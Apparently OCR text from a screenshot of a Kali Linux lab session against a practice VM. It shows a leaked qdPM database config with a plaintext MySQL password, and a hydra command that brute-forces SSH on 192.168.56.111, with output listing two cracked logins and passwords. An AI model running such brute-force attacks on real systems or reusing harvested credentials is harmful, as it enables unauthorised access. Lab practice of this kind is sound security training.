 Home
hive_airpor...
File System
Trash
VBox_GAs_...
sf_kali_share
sf_kali_share
hive_airport
~/Downloads/databases.yml - Mousepad
File Edit Search View Document Help
1
2 all:
3 doctrine:
4 class: sfDoctrineDatabase
5 param:
6 dsn: 'mysql:dbname=qdpm;host=localhost'
7 profiler: false
8 username: qdpmadmin
9 password: "<?php echo urlencode('UcVQCMQk2STVeS6J') ; ?>"
10 attributes:
11 quote_identifier: true
12
abu@kali: ~
File Actions Edit View Help
abu@kali: ~ abu@kali: ~
┌──(abu㉿kali)-[~]
└─$ pluma user.txt
┌──(abu㉿kali)-[~]
└─$ pluma pass.txt
┌──(abu㉿kali)-[~]
└─$ hydra -L user.txt -P pass.txt ssh://192.168.56.111
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret
service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and
ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-10-20 22:02:08
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduc
e the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 25 login tries (l:5/p:5), ~2 tries per task
[DATA] attacking ssh://192.168.56.111:22/
[22][ssh] host: 192.168.56.111 login: dexter password: 7ZwV4qtg42cmUXGX
[22][ssh] host: 192.168.56.111 login: travis password: DJceVy98W28Y7wLg
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-10-20 22:02:16
┌──(abu㉿kali)-[~]
└─$